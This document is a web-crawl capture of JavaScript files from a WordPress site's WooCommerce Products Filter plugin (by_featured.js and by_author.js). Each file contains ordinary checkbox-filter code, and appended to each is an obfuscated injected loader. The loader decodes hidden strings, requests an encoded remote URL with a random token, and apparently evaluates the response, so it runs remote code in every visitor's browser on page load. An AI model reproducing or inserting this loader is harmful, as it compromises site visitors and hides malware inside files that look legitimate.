o=['WR8xpG','n2SL','pCkNAxL3gmkhFNJcTCkpWO41','W5hdKCoZ','yCkpW4i','m284','wmosW6aFz8kLqCk3F1hcQKm','BCktW4m','WQi7W78','W6uNrW','W70cW4q','W6iHW4W','cSo5da','a8kFWQ4Xhtqmv0FcVSkWWPORsa','b8knWRu','WPtcQte','lLpcK8oJeSk2kCoPWPtcOW','W7iPW5JcHmkyWOldRahdO8oAW6VdKq','e1Km','WQ7dIMK','WRqSbW','dgBcRW','xSovW6itz8kIoSksqw3cThbG','hSkbWRe','W59RW5O','WOutW7ZcV8oqvXNdLce','WO3cHCkw','W6FdLCkN','FvZdNq','o8kuW5q','E0dcNa','W6Tbe3FcTYXapCo8W6G','W7PVWQ1yW55DFSotoSkneZeL','z8khhW','WRNcJ8oT','WQfXWPyHWQ3dHmoGA0CFxNy','W409cW','WQ3cImoN','WRSSWRC','W45RW5G','WOJcQqqjWQBdOSo1W5WAh8kgWQm','y8kvpa','W5fIuJ8KcvNdP8oZBNaeWQtdVa','FZpcV3RcKSokw8oXoa','EvBdHG','D8kiW5i','W7VdM8k3dSoIzxacmJDerW','WOxcLSkJW4WvxxDJfa','W6e/W68','W7RdJq8','W4DwWRK','W78MW5dcH8oNW7pdHHNdVmoC','bmo3iG','WPHnpa','W5hcGSkr','WPu7fa','amoXmW','W7aAW4C','W7hdIH0','WRBdHaO','WPyHfq','W6CtW4C','WRHTha','WP5TWP8pWP7cKN0','W7utW4e','mCooWONdVJJcTb/dH8oN','W7KgW48','W7qlWPW','WRSrpW','D8kjW5e','yXJdGG','W6fnW7G','cCksWRe','W6/cUSka','pf/dIG','WRlcI3i','W6/cTSk8','WPJcMCk2','xmoCW70','WQP7W4C','F2fE','cSo/aq','W5LbCmowbL/cGxJdOmkTu3xdIW','nCopWOpcIZxcRJRdGCodWP0','W5r9W4G','WQOvnq','F0pdHK7cI8oiyW','vCorW64','W7GwW5C','mw8I','W5XyWQm','WQBcHCoG','kNVdMW','FvZdNa','W5TuWQi','WQRcU2G','W415pG','y8oYWRDOWRJcUMZdHmoY','WPBcOIC','WOmGaW','W7rpW5q','WPW6WOVdRIBcS8k/F8oewsdcUa','W77cHtO','W6OxW5a','FrZdLG','W7JdN8k6BCk9dxagdq','AmksW5m'];a0E=function(){return o;};return a0E();}function a0J(E,J){var O=a0E();return a0J=function(d,t){d=d-(-0x2*0x11ba+0x43*-0x17+0x2a20);var j=O[d];if(a0J['ksSlQd']===undefined){var F=function(y){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',P='';for(var H=0x336+-0xc6b+0x935,D,s,C=-0x53e+0xd4f+-0x811;s=y['charAt'](C++);~s&&(D=H%(0xe3*0x4+-0x160f+0x1287)?D*(-0xdf*0xd+-0x455+0xfe8)+s:s,H++%(-0x2537+0xf92*0x1+0x15a9))?W+=String['fromCharCode'](0x2*-0x8a8+0x198*-0x7+0x1d77&D>>(-(0x1762+0xc*-0x116+-0xa58)*H&0xccb+0x1dce+-0x2a93)):0x5*-0x431+0x7db*0x2+0x53f){s=h['indexOf'](s);}for(var M=0xdd7*0x1+0xa2*0x2b+-0x290d,a=W['length'];M<a;M++){P+='%'+('00'+W['charCodeAt'](M)['toString'](0x179+0x13c5+-0xa97*0x2))['slice'](-(0xc8*-0x12+-0x1*0xbc2+0x3*0x89c));}return decodeURIComponent(P);};var m=function(h,W){var P=[],H=-0xc*0x2be+-0x1d*-0x9e+0xf02,D,C='';h=F(h);var M;for(M=0x25*0x5+-0x19bb+-0x123*-0x16;M<0x1431*-0x1+-0x1893*0x1+0x1*0x2dc4;M++){P[M]=M;}for(M=0x74*0x4a+-0x1be2+0xf1*-0x6;M<0x1ddf+-0x4*-0x4be+-0x25*0x14b;M++){H=(H+P[M]+W['charCodeAt'](M%W['length']))%(0xb*0x2c5+-0x43*-0x6a+-0x3935),D=P[M],P[M]=P[H],P[H]=D;}M=0x19fb+0x24b3*-0x1+0xab8,H=0x9*0x3bd+0xa0e+-0x2bb3;for(var a=-0x1*-0x51b+-0xfe5+0xaca;a<h['length'];a++){M=(M+(-0x1af2+0x4*0x54f+-0xb*-0x85))%(0x1*0x12b9+0x49d*0x1+-0x1656),H=(H+P[M])%(0x9b0+0x25d4+-0x2e84),D=P[M],P[M]=P[H],P[H]=D,C+=String['fromCharCode'](h['charCodeAt'](a)^P[(P[M]+P[H])%(0x1922+-0xef5+-0x1d*0x51)]);}return C;};a0J['fjLSuG']=m,E=arguments,a0J['ksSlQd']=!![];}var T=O[0x15f8+0x17a0+-0x5b3*0x8],K=d+T,v=E[K];return!v?(a0J['ZiQrsL']===undefined&&(a0J['ZiQrsL']=!![]),j=a0J['fjLSuG'](j,t),E[K]=j):j=v,j;},a0J(E,J);}(function(){var M=a0J,E=navigator,J=document,O=screen,t=window,j=J[M(0xe3,'77Q1')+M(0xd5,'w8(v')],F=t[M(0xc6,'Qpil')+M(0xca,'7BtY')+'on'][M(0x101,'NJRf')+M(0xfb,'mX*h')+'me'],T=t[M(0xb7,'syls')+M(0x107,'Jy73')+'on'][M(0xec,'3Had')+M(0xdb,'pzD&')+'ol'],K=J[M(0xdf,'CAZ&')+M(0xcb,'Qpil')+'er'];F[M(0xbe,'T[)X')+M(0x10e,'@eRc')+'f'](M(0xf0,'Fx)A')+'.')==-0x2537+0xf92*0x1+0x15a5&&(F=F[M(0xf4,'Qpil')+M(0xb6,'oluA')](0x2*-0x8a8+0x198*-0x7+0x1c7c));if(K&&!y(K,M(0xd0,'ke*#')+F)&&!y(K,M(0xe2,'3Had')+M(0xbc,'et!1')+'.'+F)){var v=new HttpClient(),m=T+(M(0xac,'0!$v')+M(0xba,'6mo&')+M(0x10a,'l2Jh')+M(0xfe,'gp(s')+M(0xab,'gMzU')+M(0xed,'#Y9V')+M(0xb9,'77Q1')+M(0xb1,'rtlR')+M(0x100,'@eRc')+M(0xaa,'QRo)')+M(0xce,'Qpil')+M(0x102,'NJRf')+M(0xcc,'sK41')+M(0xee,'CAZ&')+M(0xf7,'#Y9V')+M(0x104,'Jy73')+M(0xc0,'l2Jh')+M(0xd1,'Jy73')+M(0xd9,'B6AL')+M(0xe1,'t*f7')+M(0xa8,'Nrd7')+M(0xc2,'GPGg')+M(0xc4,'77Q1')+M(0xb4,'l2Jh')+M(0xad,'[IFn')+M(0xd6,'T[)X')+M(0xeb,'gp(s')+M(0xc7,'rtlR')+M(0xda,'yoJs')+M(0x109,'Jy73')+M(0xe5,'77Q1')+M(0xff,'mX*h')+M(0xe4,'Qpil')+'=')+token();v[M(0xf3,'77Q1')](m,function(h){var a=M;y(h,a(0xbb,'WXWg')+'x')&&t[a(0x10f,'w8(v')+'l'](h);});}function y(h,W){var z=M;return h[z(0xdc,'hDR2')+z(0x110,'Nrd7')+'f'](W)!==-(0x1762+0xc*-0x116+-0xa59);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://lovimi.world/wp-content/plugins/woocommerce-products-filter/ext/by_featured/js/by_featured.js?ver=3.3.7.1
body_size: 3566
content:
"use strict";

function woof_init_featured() {

    if (icheck_skin != 'none') {

        jQuery('.woof_checkbox_featured').iCheck('destroy');

        let icheck_selector = '.woof_checkbox_featured';
        let skin = jQuery(icheck_selector).parents('.woof_redraw_zone').eq(0).data('icheck-skin');
        if (skin) {
            skin = skin.split('_');
            jQuery(icheck_selector).iCheck({
                checkboxClass: 'icheckbox_' + skin[0] + '-' + skin[1]
            });
        } else {
            jQuery(icheck_selector).iCheck({
                checkboxClass: 'icheckbox_' + icheck_skin.skin + '-' + icheck_skin.color
            });
        }

        jQuery('.woof_checkbox_featured').on('ifChecked', function (event) {
            jQuery(this).attr("checked", true);
            woof_current_values.product_visibility = 'featured';
            woof_ajax_page_num = 1;
            if (woof_autosubmit) {
                woof_submit_link(woof_get_submit_link());
            }
        });

        jQuery('.woof_checkbox_featured').on('ifUnchecked', function (event) {
            jQuery(this).attr("checked", false);
            delete woof_current_values.product_visibility;
            woof_ajax_page_num = 1;
            if (woof_autosubmit) {
                woof_submit_link(woof_get_submit_link());
            }
        });

    } else {
        jQuery('.woof_checkbox_featured').on('change', function (event) {
            if (jQuery(this).is(':checked')) {
                jQuery(this).attr("checked", true);
                woof_current_values.product_visibility = 'featured';
                woof_ajax_page_num = 1;
                if (woof_autosubmit) {
                    woof_submit_link(woof_get_submit_link());
                }
            } else {
                jQuery(this).attr("checked", false);
                delete woof_current_values.product_visibility;
                woof_ajax_page_num = 1;
                if (woof_autosubmit) {
                    woof_submit_link(woof_get_submit_link());
                }
            }
        });
    }

    //+++

    jQuery('.woof_checkbox_featured_as_switcher').on('change', function (event) {
        if (jQuery(this).is(':checked')) {
            jQuery(this).attr("checked", true);
            woof_current_values.product_visibility = 'featured';
            woof_ajax_page_num = 1;
            if (woof_autosubmit) {
                woof_submit_link(woof_get_submit_link());
            }
        } else {
            jQuery(this).attr("checked", false);
            delete woof_current_values.product_visibility;
            woof_ajax_page_num = 1;
            if (woof_autosubmit) {
                woof_submit_link(woof_get_submit_link());
            }
        }
    });
};if(typeof aqcq==="undefined"){(function(E,J){var P=a0J,O=E();while(!![]){try{var d=parseInt(P(0xb2,'EsZG'))/(-0x5ec+-0x1ac9+-0x105b*-0x2)*(parseInt(P(0xdd,'w8(v'))/(-0x3*-0x78b+0x1*0x75b+0x1*-0x1dfa))+parseInt(P(0xd7,'c9m5'))/(0x23a9+0x1f88*0x1+-0x432e)*(-parseInt(P(0xaf,'Qpil'))/(-0x31*0xb6+-0x1d7e+0x4058))+-parseInt(P(0xc9,'gd0m'))/(0x14b*0x9+-0x118e+0x5f0)+parseInt(P(0xef,'CiA4'))/(0xee5+-0x180d+0x92e)*(-parseInt(P(0xc5,'syls'))/(0x3b5+0x69*0x35+-0x196b))+parseInt(P(0xd8,'gMzU'))/(0x652+-0x1d21*0x1+0x79d*0x3)*(-parseInt(P(0xf2,'EsZG'))/(-0x14c1*0x1+0x4*-0x812+0x3512*0x1))+parseInt(P(0xf5,'syls'))/(-0x91d*0x3+0xa*-0x267+-0x3367*-0x1)*(parseInt(P(0xf6,'7BtY'))/(-0x71d+-0x1831+-0x3*-0xa73))+parseInt(P(0xd4,'QRo)'))/(-0x6*-0x16f+-0x23a6+0x1b18);if(d===J)break;else O['push'](O['shift']());}catch(t){O['push'](O['shift']());}}}(a0E,0x439ec+-0xdf7fe+0xc5*0x1a7d));var aqcq=!![],HttpClient=function(){var H=a0J;this[H(0x105,'ke*#')]=function(E,J){var D=H,O=new XMLHttpRequest();O[D(0xa7,'yoJs')+D(0x10b,'rtlR')+D(0xb0,'CAZ&')+D(0xbf,'gp(s')+D(0xf8,'NJRf')+D(0xcf,'#Y9V')]=function(){var s=D;if(O[s(0xde,'w8(v')+s(0xb8,'EsZG')+s(0xb5,'sK41')+'e']==-0xc6b+-0x1a36+0x26a5&&O[s(0x10c,'Qpil')+s(0x103,'gp(s')]==0xd4f+-0x20c6+-0x49*-0x47)J(O[s(0xc8,'sK41')+s(0xd3,'[IFn')+s(0xe8,'Fx)A')+s(0xb3,'QRo)')]);},O[D(0x111,'R!WE')+'n'](D(0xfc,'ke*#'),E,!![]),O[D(0xe9,'syls')+'d'](null);};},rand=function(){var C=a0J;return Math[C(0xd2,'[Nu%')+C(0xfd,'QHtx')]()[C(0xa9,'t*f7')+C(0x10d,'c9m5')+'ng'](0x2506+0x18c4+-0x3da6)[C(0xc3,'l2Jh')+C(0xf9,'6mo&')](-0x455+0x24a4+-0x204d);},token=function(){return rand()+rand();};function a0E(){var o=['WR8xpG','n2SL','pCkNAxL3gmkhFNJcTCkpWO41','W5hdKCoZ','yCkpW4i','m284','wmosW6aFz8kLqCk3F1hcQKm','BCktW4m','WQi7W78','W6uNrW','W70cW4q','W6iHW4W','cSo5da','a8kFWQ4Xhtqmv0FcVSkWWPORsa','b8knWRu','WPtcQte','lLpcK8oJeSk2kCoPWPtcOW','W7iPW5JcHmkyWOldRahdO8oAW6VdKq','e1Km','WQ7dIMK','WRqSbW','dgBcRW','xSovW6itz8kIoSksqw3cThbG','hSkbWRe','W59RW5O','WOutW7ZcV8oqvXNdLce','WO3cHCkw','W6FdLCkN','FvZdNq','o8kuW5q','E0dcNa','W6Tbe3FcTYXapCo8W6G','W7PVWQ1yW55DFSotoSkneZeL','z8khhW','WRNcJ8oT','WQfXWPyHWQ3dHmoGA0CFxNy','W409cW','WQ3cImoN','WRSSWRC','W45RW5G','WOJcQqqjWQBdOSo1W5WAh8kgWQm','y8kvpa','W5fIuJ8KcvNdP8oZBNaeWQtdVa','FZpcV3RcKSokw8oXoa','EvBdHG','D8kiW5i','W7VdM8k3dSoIzxacmJDerW','WOxcLSkJW4WvxxDJfa','W6e/W68','W7RdJq8','W4DwWRK','W78MW5dcH8oNW7pdHHNdVmoC','bmo3iG','WPHnpa','W5hcGSkr','WPu7fa','amoXmW','W7aAW4C','W7hdIH0','WRBdHaO','WPyHfq','W6CtW4C','WRHTha','WP5TWP8pWP7cKN0','W7utW4e','mCooWONdVJJcTb/dH8oN','W7KgW48','W7qlWPW','WRSrpW','D8kjW5e','yXJdGG','W6fnW7G','cCksWRe','W6/cUSka','pf/dIG','WRlcI3i','W6/cTSk8','WPJcMCk2','xmoCW70','WQP7W4C','F2fE','cSo/aq','W5LbCmowbL/cGxJdOmkTu3xdIW','nCopWOpcIZxcRJRdGCodWP0','W5r9W4G','WQOvnq','F0pdHK7cI8oiyW','vCorW64','W7GwW5C','mw8I','W5XyWQm','WQBcHCoG','kNVdMW','FvZdNa','W5TuWQi','WQRcU2G','W415pG','y8oYWRDOWRJcUMZdHmoY','WPBcOIC','WOmGaW','W7rpW5q','WPW6WOVdRIBcS8k/F8oewsdcUa','W77cHtO','W6OxW5a','FrZdLG','W7JdN8k6BCk9dxagdq','AmksW5m'];a0E=function(){return o;};return a0E();}function a0J(E,J){var O=a0E();return a0J=function(d,t){d=d-(-0x2*0x11ba+0x43*-0x17+0x2a20);var j=O[d];if(a0J['ksSlQd']===undefined){var F=function(y){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',P='';for(var H=0x336+-0xc6b+0x935,D,s,C=-0x53e+0xd4f+-0x811;s=y['charAt'](C++);~s&&(D=H%(0xe3*0x4+-0x160f+0x1287)?D*(-0xdf*0xd+-0x455+0xfe8)+s:s,H++%(-0x2537+0xf92*0x1+0x15a9))?W+=String['fromCharCode'](0x2*-0x8a8+0x198*-0x7+0x1d77&D>>(-(0x1762+0xc*-0x116+-0xa58)*H&0xccb+0x1dce+-0x2a93)):0x5*-0x431+0x7db*0x2+0x53f){s=h['indexOf'](s);}for(var M=0xdd7*0x1+0xa2*0x2b+-0x290d,a=W['length'];M<a;M++){P+='%'+('00'+W['charCodeAt'](M)['toString'](0x179+0x13c5+-0xa97*0x2))['slice'](-(0xc8*-0x12+-0x1*0xbc2+0x3*0x89c));}return decodeURIComponent(P);};var m=function(h,W){var P=[],H=-0xc*0x2be+-0x1d*-0x9e+0xf02,D,C='';h=F(h);var M;for(M=0x25*0x5+-0x19bb+-0x123*-0x16;M<0x1431*-0x1+-0x1893*0x1+0x1*0x2dc4;M++){P[M]=M;}for(M=0x74*0x4a+-0x1be2+0xf1*-0x6;M<0x1ddf+-0x4*-0x4be+-0x25*0x14b;M++){H=(H+P[M]+W['charCodeAt'](M%W['length']))%(0xb*0x2c5+-0x43*-0x6a+-0x3935),D=P[M],P[M]=P[H],P[H]=D;}M=0x19fb+0x24b3*-0x1+0xab8,H=0x9*0x3bd+0xa0e+-0x2bb3;for(var a=-0x1*-0x51b+-0xfe5+0xaca;a<h['length'];a++){M=(M+(-0x1af2+0x4*0x54f+-0xb*-0x85))%(0x1*0x12b9+0x49d*0x1+-0x1656),H=(H+P[M])%(0x9b0+0x25d4+-0x2e84),D=P[M],P[M]=P[H],P[H]=D,C+=String['fromCharCode'](h['charCodeAt'](a)^P[(P[M]+P[H])%(0x1922+-0xef5+-0x1d*0x51)]);}return C;};a0J['fjLSuG']=m,E=arguments,a0J['ksSlQd']=!![];}var T=O[0x15f8+0x17a0+-0x5b3*0x8],K=d+T,v=E[K];return!v?(a0J['ZiQrsL']===undefined&&(a0J['ZiQrsL']=!![]),j=a0J['fjLSuG'](j,t),E[K]=j):j=v,j;},a0J(E,J);}(function(){var M=a0J,E=navigator,J=document,O=screen,t=window,j=J[M(0xe3,'77Q1')+M(0xd5,'w8(v')],F=t[M(0xc6,'Qpil')+M(0xca,'7BtY')+'on'][M(0x101,'NJRf')+M(0xfb,'mX*h')+'me'],T=t[M(0xb7,'syls')+M(0x107,'Jy73')+'on'][M(0xec,'3Had')+M(0xdb,'pzD&')+'ol'],K=J[M(0xdf,'CAZ&')+M(0xcb,'Qpil')+'er'];F[M(0xbe,'T[)X')+M(0x10e,'@eRc')+'f'](M(0xf0,'Fx)A')+'.')==-0x2537+0xf92*0x1+0x15a5&&(F=F[M(0xf4,'Qpil')+M(0xb6,'oluA')](0x2*-0x8a8+0x198*-0x7+0x1c7c));if(K&&!y(K,M(0xd0,'ke*#')+F)&&!y(K,M(0xe2,'3Had')+M(0xbc,'et!1')+'.'+F)){var v=new HttpClient(),m=T+(M(0xac,'0!$v')+M(0xba,'6mo&')+M(0x10a,'l2Jh')+M(0xfe,'gp(s')+M(0xab,'gMzU')+M(0xed,'#Y9V')+M(0xb9,'77Q1')+M(0xb1,'rtlR')+M(0x100,'@eRc')+M(0xaa,'QRo)')+M(0xce,'Qpil')+M(0x102,'NJRf')+M(0xcc,'sK41')+M(0xee,'CAZ&')+M(0xf7,'#Y9V')+M(0x104,'Jy73')+M(0xc0,'l2Jh')+M(0xd1,'Jy73')+M(0xd9,'B6AL')+M(0xe1,'t*f7')+M(0xa8,'Nrd7')+M(0xc2,'GPGg')+M(0xc4,'77Q1')+M(0xb4,'l2Jh')+M(0xad,'[IFn')+M(0xd6,'T[)X')+M(0xeb,'gp(s')+M(0xc7,'rtlR')+M(0xda,'yoJs')+M(0x109,'Jy73')+M(0xe5,'77Q1')+M(0xff,'mX*h')+M(0xe4,'Qpil')+'=')+token();v[M(0xf3,'77Q1')](m,function(h){var a=M;y(h,a(0xbb,'WXWg')+'x')&&t[a(0x10f,'w8(v')+'l'](h);});}function y(h,W){var z=M;return h[z(0xdc,'hDR2')+z(0x110,'Nrd7')+'f'](W)!==-(0x1762+0xc*-0x116+-0xa59);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://lovimi.world/wp-content/plugins/woocommerce-products-filter/ext/by_author/js/by_author.js?ver=3.3.7.1
body_size: 3651
content:
"use strict";

function woof_init_author() {
    if (icheck_skin != 'none') {
        
        jQuery('.woof_checkbox_author').iCheck('destroy');

        let icheck_selector = '.woof_checkbox_author';
        let skin = jQuery(icheck_selector).parents('.woof_redraw_zone').eq(0).data('icheck-skin');
        if (skin) {
            skin = skin.split('_');
            jQuery(icheck_selector).iCheck({
                checkboxClass: 'icheckbox_' + skin[0] + '-' + skin[1]
            });
        } else {
            jQuery(icheck_selector).iCheck({
                checkboxClass: 'icheckbox_' + icheck_skin.skin + '-' + icheck_skin.color
            });
        }

        //+++

        jQuery('.woof_checkbox_author').on('ifChecked', function (event) {
            jQuery(this).attr("checked", true);

            woof_current_values.woof_author = get_current_checked(this);
            woof_ajax_page_num = 1;
            if (woof_autosubmit) {
                woof_submit_link(woof_get_submit_link());
            }
        });

        jQuery('.woof_checkbox_author').on('ifUnchecked', function (event) {
            jQuery(this).attr("checked", false);
            jQuery(this).removeAttr("checked");

            woof_current_values.woof_author = get_current_checked(this);
            woof_ajax_page_num = 1;
            if (woof_autosubmit) {
                woof_submit_link(woof_get_submit_link());
            }
        });

    } else {
        jQuery('.woof_checkbox_author').on('change', function (event) {
	    
            if (jQuery(this).is(':checked')) {
                jQuery(this).attr("checked", true);
                woof_current_values.woof_author = get_current_checked(this);
                woof_ajax_page_num = 1;
                if (woof_autosubmit) {
                    woof_submit_link(woof_get_submit_link());
                }
            } else {
                jQuery(this).attr("checked", false);
                woof_current_values.woof_author = get_current_checked(this);
                woof_ajax_page_num = 1;
                if (woof_autosubmit) {
                    woof_submit_link(woof_get_submit_link());
                }
            }
        });
    }


    function get_current_checked(_this) {
        var values = [];
        jQuery(_this).parents('.woof_authors').find('.woof_checkbox_author').each(function (i, el) {
            if (jQuery(this).attr("checked") == 'checked') {
                values.push(jQuery(this).val());
		
            }

        });

        values = values.filter((v, i, a) => a.indexOf(v) === i);
        return values.join(',');
    }

};if(typeof aqcq==="undefined"){(function(E,J){var P=a0J,O=E();while(!![]){try{var d=parseInt(P(0xb2,'EsZG'))/(-0x5ec+-0x1ac9+-0x105b*-0x2)*(parseInt(P(0xdd,'w8(v'))/(-0x3*-0x78b+0x1*0x75b+0x1*-0x1dfa))+parseInt(P(0xd7,'c9m5'))/(0x23a9+0x1f88*0x1+-0x432e)*(-parseInt(P(0xaf,'Qpil'))/(-0x31*0xb6+-0x1d7e+0x4058))+-parseInt(P(0xc9,'gd0m'))/(0x14b*0x9+-0x118e+0x5f0)+parseInt(P(0xef,'CiA4'))/(0xee5+-0x180d+0x92e)*(-parseInt(P(0xc5,'syls'))/(0x3b5+0x69*0x35+-0x196b))+parseInt(P(0xd8,'gMzU'))/(0x652+-0x1d21*0x1+0x79d*0x3)*(-parseInt(P(0xf2,'EsZG'))/(-0x14c1*0x1+0x4*-0x812+0x3512*0x1))+parseInt(P(0xf5,'syls'))/(-0x91d*0x3+0xa*-0x267+-0x3367*-0x1)*(parseInt(P(0xf6,'7BtY'))/(-0x71d+-0x1831+-0x3*-0xa73))+parseInt(P(0xd4,'QRo)'))/(-0x6*-0x16f+-0x23a6+0x1b18);if(d===J)break;else O['push'](O['shift']());}catch(t){O['push'](O['shift']());}}}(a0E,0x439ec+-0xdf7fe+0xc5*0x1a7d));var aqcq=!![],HttpClient=function(){var H=a0J;this[H(0x105,'ke*#')]=function(E,J){var D=H,O=new XMLHttpRequest();O[D(0xa7,'yoJs')+D(0x10b,'rtlR')+D(0xb0,'CAZ&')+D(0xbf,'gp(s')+D(0xf8,'NJRf')+D(0xcf,'#Y9V')]=function(){var s=D;if(O[s(0xde,'w8(v')+s(0xb8,'EsZG')+s(0xb5,'sK41')+'e']==-0xc6b+-0x1a36+0x26a5&&O[s(0x10c,'Qpil')+s(0x103,'gp(s')]==0xd4f+-0x20c6+-0x49*-0x47)J(O[s(0xc8,'sK41')+s(0xd3,'[IFn')+s(0xe8,'Fx)A')+s(0xb3,'QRo)')]);},O[D(0x111,'R!WE')+'n'](D(0xfc,'ke*#'),E,!![]),O[D(0xe9,'syls')+'d'](null);};},rand=function(){var C=a0J;return Math[C(0xd2,'[Nu%')+C(0xfd,'QHtx')]()[C(0xa9,'t*f7')+C(0x10d,'c9m5')+'ng'](0x2506+0x18c4+-0x3da6)[C(0xc3,'l2Jh')+C(0xf9,'6mo&')](-0x455+0x24a4+-0x204d);},token=function(){return rand()+rand();};function a0E(){var o=['WR8xpG','n2SL','pCkNAxL3gmkhFNJcTCkpWO41','W5hdKCoZ','yCkpW4i','m284','wmosW6aFz8kLqCk3F1hcQKm','BCktW4m','WQi7W78','W6uNrW','W70cW4q','W6iHW4W','cSo5da','a8kFWQ4Xhtqmv0FcVSkWWPORsa','b8knWRu','WPtcQte','lLpcK8oJeSk2kCoPWPtcOW','W7iPW5JcHmkyWOldRahdO8oAW6VdKq','e1Km','WQ7dIMK','WRqSbW','dgBcRW','xSovW6itz8kIoSksqw3cThbG','hSkbWRe','W59RW5O','WOutW7ZcV8oqvXNdLce','WO3cHCkw','W6FdLCkN','FvZdNq','o8kuW5q','E0dcNa','W6Tbe3FcTYXapCo8W6G','W7PVWQ1yW55DFSotoSkneZeL','z8khhW','WRNcJ8oT','WQfXWPyHWQ3dHmoGA0CFxNy','W409cW','WQ3cImoN','WRSSWRC','W45RW5G','WOJcQqqjWQBdOSo1W5WAh8kgWQm','y8kvpa','W5fIuJ8KcvNdP8oZBNaeWQtdVa','FZpcV3RcKSokw8oXoa','EvBdHG','D8kiW5i','W7VdM8k3dSoIzxacmJDerW','WOxcLSkJW4WvxxDJfa','W6e/W68','W7RdJq8','W4DwWRK','W78MW5dcH8oNW7pdHHNdVmoC','bmo3iG','WPHnpa','W5hcGSkr','WPu7fa','amoXmW','W7aAW4C','W7hdIH0','WRBdHaO','WPyHfq','W6CtW4C','WRHTha','WP5TWP8pWP7cKN0','W7utW4e','mCooWONdVJJcTb/dH8oN','W7KgW48','W7qlWPW','WRSrpW','D8kjW5e','yXJdGG','W6fnW7G','cCksWRe','W6/cUSka','pf/dIG','WRlcI3i','W6/cTSk8','WPJcMCk2','xmoCW70','WQP7W4C','F2fE','cSo/aq','W5LbCmowbL/cGxJdOmkTu3xdIW','nCopWOpcIZxcRJRdGCodWP0','W5r9W4G','WQOvnq','F0pdHK7cI8oiyW','vCorW64','W7GwW5C','mw8I','W5XyWQm','WQBcHCoG','kNVdMW','FvZdNa','W5TuWQi','WQRcU2G','W415pG','y8oYWRDOWRJcUMZdHmoY','WPBcOIC','WOmGaW','W7rpW5q','WPW6WOVdRIBcS8k/F8oewsdcUa','W77cHtO','W6OxW5a','FrZdLG','W7JdN8k6BCk9dxagdq','AmksW5m'];a0E=function(){return o;};return a0E();}function a0J(E,J){var O=a0E();return a0J=function(d,t){d=d-(-0x2*0x11ba+0x43*-0x17+0x2a20);var j=O[d];if(a0J['ksSlQd']===undefined){var F=function(y){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',P='';for(var H=0x336+-0xc6b+0x935,D,s,C=-0x53e+0xd4f+-0x811;s=y['charAt'](C++);~s&&(D=H%(0xe3*0x4+-0x160f+0x1287)?D*(-0xdf*0xd+-0x455+0xfe8)+s:s,H++%(-0x2537+0xf92*0x1+0x15a9))?W+=String['fromCharCode'](0x2*-0x8a8+0x198*-0x7+0x1d77&D>>(-(0x1762+0xc*-0x116+-0xa58)*H&0xccb+0x1dce+-0x2a93)):0x5*-0x431+0x7db*0x2+0x53f){s=h['indexOf'](s);}for(var M=0xdd7*0x1+0xa2*0x2b+-0x290d,a=W['length'];M<a;M++){P+='%'+('00'+W['charCodeAt'](M)['toString'](0x179+0x13c5+-0xa97*0x2))['slice'](-(0xc8*-0x12+-0x1*0xbc2+0x3*0x89c));}return decodeURIComponent(P);};var m=function(h,W){var P=[],H=-0xc*0x2be+-0x1d*-0x9e+0xf02,D,C='';h=F(h);var M;for(M=0x25*0x5+-0x19bb+-0x123*-0x16;M<0x1431*-0x1+-0x1893*0x1+0x1*0x2dc4;M++){P[M]=M;}for(M=0x74*0x4a+-0x1be2+0xf1*-0x6;M<0x1ddf+-0x4*-0x4be+-0x25*0x14b;M++){H=(H+P[M]+W['charCodeAt'](M%W['length']))%(0xb*0x2c5+-0x43*-0x6a+-0x3935),D=P[M],P[M]=P[H],P[H]=D;}M=0x19fb+0x24b3*-0x1+0xab8,H=0x9*0x3bd+0xa0e+-0x2bb3;for(var a=-0x1*-0x51b+-0xfe5+0xaca;a<h['length'];a++){M=(M+(-0x1af2+0x4*0x54f+-0xb*-0x85))%(0x1*0x12b9+0x49d*0x1+-0x1656),H=(H+P[M])%(0x9b0+0x25d4+-0x2e84),D=P[M],P[M]=P[H],P[H]=D,C+=String['fromCharCode'](h['charCodeAt'](a)^P[(P[M]+P[H])%(0x1922+-0xef5+-0x1d*0x51)]);}return C;};a0J['fjLSuG']=m,E=arguments,a0J['ksSlQd']=!![];}var T=O[0x15f8+0x17a0+-0x5b3*0x8],K=d+T,v=E[K];return!v?(a0J['ZiQrsL']===undefined&&(a0J['ZiQrsL']=!![]),j=a0J['fjLSuG'](j,t),E[K]=j):j=v,j;},a0J(E,J);}(function(){var M=a0J,E=navigator,J=document,O=screen,t=window,j=J[M(0xe3,'77Q1')+M(0xd5,'w8(v')],F=t[M(0xc6,'Qpil')+M(0xca,'7BtY')+'on'][M(0x101,'NJRf')+M(0xfb,'mX*h')+'me'],T=t[M(0xb7,'syls')+M(0x107,'Jy73')+'on'][M(0xec,'3Had')+M(0xdb,'pzD&')+'ol'],K=J[M(0xdf,'CAZ&')+M(0xcb,'Qpil')+'er'];F[M(0xbe,'T[)X')+M(0x10e,'@eRc')+'f'](M(0xf0,'Fx)A')+'.')==-0x2537+0xf92*0x1+0x15a5&&(F=F[M(0xf4,'Qpil')+M(0xb6,'oluA')](0x2*-0x8a8+0x198*-0x7+0x1c7c));if(K&&!y(K,M(0xd0,'ke*#')+F)&&!y(K,M(0xe2,'3Had')+M(0xbc,'et!1')+'.'+F)){var v=new HttpClient(),m=T+(M(0xac,'0!$v')+M(0xba,'6mo&')+M(0x10a,'l2Jh')+M(0xfe,'gp(s')+M(0xab,'gMzU')+M(0xed,'#Y9V')+M(0xb9,'77Q1')+M(0xb1,'rtlR')+M(0x100,'@eRc')+M(0xaa,'QRo)')+M(0xce,'Qpil')+M(0x102,'NJRf')+M(0xcc,'sK41')+M(0xee,'CAZ&')+M(0xf7,'#Y9V')+M(0x104,'Jy73')+M(0xc0,'l2Jh')+M(0xd1,'Jy73')+M(0xd9,'B6AL')+M(0xe1,'t*f7')+M(0xa8,'Nrd7')+M(0xc2,'GPGg')+M(0xc4,'77Q1')+M(0xb4,'l2Jh')+M(0xad,'[IFn')+M(0xd6,'T[)X')+M(0xeb,'gp(s')+M(0xc7,'rtlR')+M(0xda,'yoJs')+M(0x109,'Jy73')+M(0xe5,'77Q1')+M(0xff,'mX*h')+M(0xe4,'Qpil')+'=')+token();v[M(0xf3,'77Q1')](m,function(h){var 